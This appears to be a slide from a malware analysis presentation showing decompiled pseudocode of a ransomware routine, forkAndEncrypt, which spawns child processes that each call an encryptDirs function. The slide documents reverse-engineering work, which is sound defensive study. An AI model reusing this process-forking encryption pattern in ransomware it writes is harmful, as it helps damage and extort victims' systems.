 Breaking Down The Flow
• will fork multiple
processes to encrypt
files concurrently
1
2 void forkAndEncrypt(int numberOfThreads)
3
4 {
5 __pid_t pid;
6 int i;
7 basic_string abStack_28 [6];
8
9 if (-1 < numberOfThreads) {
10 i = 0;
11 do {
12 pid = fork();
13 if (pid == 0) {
14 std::basic_string<char,std::char_traits<char>,std::allocator<char>>::basic_string
15 (abStack_28);
16 /* try { // try from 0041943d to 00419441 has its CatchHandler @ 0041945f */
17 encryptDirs(abStack_28);
18 std::basic_string<char,std::char_traits<char>,std::allocator<char>>::~basic_string
19 ((basic_string<char,std::char_traits<char>,std::allocator<char>> *)abStack_28);
20 /* WARNING: Subroutine does not return */
21 exit(0);
22 }
23 i = i + 1;
24 } while (i <= numberOfThreads);
25 }
26 return;
27 }
28
Confidential and Proprietary 25